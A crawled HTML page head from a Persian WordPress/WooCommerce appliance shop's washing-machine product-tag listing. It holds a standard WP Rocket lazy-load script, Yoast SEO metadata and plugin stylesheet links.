

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C/
body_size: 40570
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>لباسشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/لباسشویی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های لباسشویی" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/لباسشویی/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/","url":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/","name":"لباسشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/05/لباسشویی-بوش-WAT2848XGC-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"لباسشویی"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; لباسشویی برچسب" href="https://sitaplus.com/product-tag/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768339916' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768339916' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768339916' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768339916' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768339916' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768339917' type='text/css' media='all' />
